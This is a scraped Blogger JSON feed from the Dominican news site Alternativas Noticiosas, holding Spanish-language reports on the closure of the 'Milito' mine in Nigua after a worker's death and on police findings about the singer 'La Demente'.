src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/w640-h426\/senpa%20en%20mina%20nigua..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN GREGORIO DE NIGUA, República Dominicana (28 Enero\n2026).- El Ministerio de Medio Ambiente y Recursos Naturales (MIMARENA) informó\nque la mina de agregados \"Milito\" donde se registró el derrumbe que cobró una vida hace\nvarios días en este municipio había sido cerrada de manera definitiva y\nsancionada en septiembre del 2025 por incumplimiento de su permiso ambiental.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante una intervención realizada por el MIMARENA,\njunto a la Procuraduría Especializada para la Protección del Medio Ambiente y\nlos Recursos Naturales (PROEDEMAREN) y el Servicio Nacional de Protección\nAmbiental (SENPA), en la mina de agregados Aremax, la cual operaba de manera\nilegal, el viceministro en funciones de Suelos y Aguas, Davis Aracena, explicó\nque la empresa había sido cerrada y sancionada por exceder el área autorizada\npara la explotación y por incumplir los criterios técnicos establecidos en su\npermiso ambiental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Además del cierre definitivo, los propietarios\nde la empresa fueron sancionados administrativamente, luego de comprobarse que\nviolaron los límites del polígono autorizado y que no realizaban una\nexplotación sostenible de los agregados, tal como lo establecía la autorización\nambiental concedida\", precisó el viceministro Aracena. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionario también indicó que, al tratarse de una\nempresa reincidente en la violación de la Ley de Medio Ambiente, corresponde\nahora a la PROEDEMAREN proceder con el sometimiento judicial, mientras que el\nSenpa deberá mantener la vigilancia permanente en la zona para impedir que la\nmina vuelva a operar de forma ilegal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, los propietarios de la grancera estarán obligados\na remediar el daño ambiental ocasionado en el área intervenida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecordó que la normativa vigente establece que toda\nautorización para la explotación de minas no metálicas obliga al concesionario\na realizar una extracción responsable y, una vez concluida esta, ejecutar un\nproceso de remediación ambiental que incluye la restitución de la capa vegetal\ny la reforestación total del área impactada. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIntervención realizada por el Ministerio de Medio\nAmbiente, junto a la Procuraduría Especializada para la Protección del Medio\nAmbiente y los Recursos Naturales y el Servicio Nacional de Protección\nAmbiental (SENPA) (FUENTE EXTERNA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEvidencias\npara sometimientos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl magistrado Francisco Contreras, fiscal actuante en\nrepresentación de la Procuraduría, informó que acudieron al lugar para levantar\nevidencias que permitan someter a la justicia a los propietarios de la empresa,\ny señaló que la situación se ha agravado por la muerte de un empleado mientras\nrealizaba labores de extracción, pese a que la mina se encontraba clausurada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el operativo también estuvieron presentes el\ndirector del SENPA, general de brigada Ángel Alfredo Camacho Ubiera, y el\nambientalista Luis Carvajal, quien manifestó que la comisión ambiental que\nrepresenta respalda firmemente este tipo de acciones en defensa de los recursos\nnaturales y en la persecución de los delitos ambientales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es evidente que esta empresa operaba al margen\nde los criterios técnicos establecidos por la ley ambiental para la explotación\nde minas no metálicas, con el agravante de hacerlo sin permiso\", sostuvo\nel ambientalista. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nuestro rol en este caso es presentar un informe\ntécnico a la Mesa Interinstitucional que sirva de base para las decisiones que\nse adoptarán; aunque desde ya apoyamos cualquier medida que sancione a los\nresponsables de este delito ambiental\", enfatizó Carvajal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Mesa Interinstitucional fue creada con el objetivo\nde respaldar iniciativas en defensa del medio ambiente y los recursos\nnaturales, así como de acompañar a las autoridades en la persecución de los\ndelitos ambientales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nmuerte de Eloy Peña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEloy Peña, quien se desempeñaba como operador de una\nretroexcavadora en la mina, falleció el pasado 22 de enero tras un derrumbe\nocurrido en la zona. Tras su muerte, volvieron a surgir las denuncias sobre la\nfalta de controles y permisos en operaciones mineras del área. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EÁngel Brea, exdirector provincial del Ministerio de\nMedio Ambiente, explicó a Diario Libre que en la mina conocida como\n\"antigua mina Milito\", se han repetido incidentes similares en\ndistintas explotaciones del área.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2737992147272759135\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mina-milito-en-donde-murio-barba-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2737992147272759135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2737992147272759135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mina-milito-en-donde-murio-barba-en.html","title":"Mina \"Milito\" en donde murió \"Barba\" en Nigua fue cerrada en septiembre del 2025; empresa deberá remediar el daño ambiental en área intervenida"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/s72-w640-h426-c\/senpa%20en%20mina%20nigua..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/farandula?alt=json-in-script&max-results=100&callback=jQuery111006641087638672345_1769630146387&_=1769630146388
body_size: 181613
content:
// API callback
jQuery111006641087638672345_1769630146387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-28T14:19:55.791-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":".principal"},{"term":"provimciales"},{"term":".san cristóbal"},{"term":".\n principal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":". provinciales economia"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provincial"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionaleds"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"economóa"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"faránduia"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/farandula?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/farandula"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/farandula\/-\/farandula?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5886"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4164607856976994579"},"published":{"$t":"2026-01-28T12:12:00.002-04:00"},"updated":{"$t":"2026-01-28T13:32:30.774-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Policía afirma \"La Demente\" se hirió accidentalmente con arma ilegal cuando viajaba en cola de motocicleta preparada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70N0-__dogLXLERoG6V6iwIxKGzyl1_-ZLV_eIp9ltWs_wvXhPRtMR13F5HM_2Bi2SwDo5QuC2JQw0eRgvl_UDiestrfIPR_AIVQZb-5K6f9dYw5Ni12MwkRq66Td33r6KvRbd_-67VotBbdf7Ur0rYGOpL0zU4t6WVgcoW0f-hXxAjapxyXQq1FgNFy3\/s1138\/La-Demente%20herida.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1138\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70N0-__dogLXLERoG6V6iwIxKGzyl1_-ZLV_eIp9ltWs_wvXhPRtMR13F5HM_2Bi2SwDo5QuC2JQw0eRgvl_UDiestrfIPR_AIVQZb-5K6f9dYw5Ni12MwkRq66Td33r6KvRbd_-67VotBbdf7Ur0rYGOpL0zU4t6WVgcoW0f-hXxAjapxyXQq1FgNFy3\/s320\/La-Demente%20herida.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).- La\nPolicía Nacional informó que, tras un exhaustivo proceso investigativo, fue\ncomprobada como falsa la denuncia de asalto realizada por la nombrada Esteisis\nPeña Santana, conocida como “La Demente”, de 21 años de edad, versión que se\nhabía viralizado en redes sociales.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una publicación compartida en las historias de\ninstagram, la artista escribió que «a pesar de los tiros» seguirá trabajando\n«con la bendición de Dios».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas pesquisas, realizadas por miembros de la Dirección\nCentral de Investigación (DICRIM), determinaron que la joven se ocasionó de\nmanera accidental una herida por proyectil de arma de fuego, mientras se\ndesplazaba en la parte trasera de una motocicleta en horas de la madrugada del\npasado 26 de enero, utilizando un arma de fuego ilegal que portaba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglXGfgbUmKNTexQd8Y9uSS6vkLW6jDQX4uvRkBbfEtzK76zg9CY_Og8r5JKycV46bXfqmYwuglW6nr-oJ_pYWaTgeKNuNpAKuYOtYjTcSn-N4Y61lcW0KBumBTQJWBYtQi1tQkk125fEENbHhPZPnTg_mTVT2-VYOPu-q2OiLyu3aRuI3IBZjUkvG4GzsM\/s182\/moto%20en%20que%20viajaba%20la%20perversa..jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"182\" data-original-width=\"182\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglXGfgbUmKNTexQd8Y9uSS6vkLW6jDQX4uvRkBbfEtzK76zg9CY_Og8r5JKycV46bXfqmYwuglW6nr-oJ_pYWaTgeKNuNpAKuYOtYjTcSn-N4Y61lcW0KBumBTQJWBYtQi1tQkk125fEENbHhPZPnTg_mTVT2-VYOPu-q2OiLyu3aRuI3IBZjUkvG4GzsM\/s1600\/moto%20en%20que%20viajaba%20la%20perversa..jpeg\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl hecho se registró en la avenida Duarte Vieja,\npróximo, sector Olimpo, Santo Domingo Oeste, cuando viajaba en la parte trasera\nde la motocicleta marca SUZUKI, AX100, roja, Placa; K2269565.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa conclusión se sustenta en testimonios coincidentes\nde las personas que la acompañaban, así como en levantamientos y análisis de\ncámaras de videovigilancia, los cuales descartan la ocurrencia de un asalto.\nAdemás de la motocicleta en que viajaba \"La Demente\" otras dos personas\nle acompañan en otra moto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFvzB9c4o9eiFYLcrWDAiey0Hxo8iXoacI7Zz_8Qjhe8QY17bVZuFyHqDB5xXcCPvQuiKJbxqiPA7m45hFKjk1E4wmGXp-oaFIUx0PNVbq4n5iXUWIxXCPqmNR9wiAsxZJdEdtuNfNNnePU8DhQ7uUht1CI7ZAJFlSyDK2ykXrNqu5pshanclHHAW0MIKr\/s1024\/pistola%20de%20la%20demente..jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"929\" data-original-width=\"1024\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFvzB9c4o9eiFYLcrWDAiey0Hxo8iXoacI7Zz_8Qjhe8QY17bVZuFyHqDB5xXcCPvQuiKJbxqiPA7m45hFKjk1E4wmGXp-oaFIUx0PNVbq4n5iXUWIxXCPqmNR9wiAsxZJdEdtuNfNNnePU8DhQ7uUht1CI7ZAJFlSyDK2ykXrNqu5pshanclHHAW0MIKr\/s320\/pistola%20de%20la%20demente..jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Policía precisó que, durante el proceso\ninvestigativo, fue recuperada la pistola utilizada, además de una prenda\n(cadena) y la motocicleta involucrada. El arma, al ser depurada, no figura\nregistrada en los sistemas oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Policía Nacional reitera su compromiso con la\nverdad, la transparencia y la correcta información a la ciudadanía, al tiempo\nque advierte sobre las consecuencias legales de ofrecer denuncias falsas ante\nlas autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4164607856976994579\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-policia-afirma-la-demente-se-disparo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4164607856976994579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4164607856976994579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-policia-afirma-la-demente-se-disparo.html","title":"La Policía afirma \"La Demente\" se hirió accidentalmente con arma ilegal cuando viajaba en cola de motocicleta preparada"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70N0-__dogLXLERoG6V6iwIxKGzyl1_-ZLV_eIp9ltWs_wvXhPRtMR13F5HM_2Bi2SwDo5QuC2JQw0eRgvl_UDiestrfIPR_AIVQZb-5K6f9dYw5Ni12MwkRq66Td33r6KvRbd_-67VotBbdf7Ur0rYGOpL0zU4t6WVgcoW0f-hXxAjapxyXQq1FgNFy3\/s72-c\/La-Demente%20herida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1622298244464965630"},"published":{"$t":"2026-01-23T13:34:00.004-04:00"},"updated":{"$t":"2026-01-23T13:34:42.182-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Fiscalía de la Audiencia Nacional española ha archivado la investigación contra Julio Iglesias por presunto acoso y agresión sexual en 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 